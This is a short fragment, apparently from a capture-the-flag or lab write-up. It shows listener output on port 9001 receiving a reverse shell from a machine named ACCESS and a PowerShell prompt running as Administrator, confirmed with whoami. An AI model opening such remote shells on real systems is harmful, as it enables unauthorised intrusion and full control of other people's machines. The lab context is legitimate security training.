 Listening on 0.0.0.0 9001
Connection received on 10.129.208.30 49176
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>